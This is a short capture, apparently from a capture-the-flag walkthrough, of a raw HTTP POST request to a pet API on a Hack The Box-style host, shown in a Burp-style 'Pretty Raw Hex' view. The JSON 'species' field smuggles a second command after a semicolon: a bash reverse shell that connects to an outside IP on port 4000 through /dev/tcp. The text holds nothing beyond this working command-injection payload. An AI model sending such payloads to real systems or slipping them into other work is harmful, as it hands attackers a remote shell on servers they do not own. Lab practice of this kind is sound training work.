 Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 92
11 Connection: close
12
13 {
"name":"test",
"species":"cat;/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.4/4000 0>&1'"
}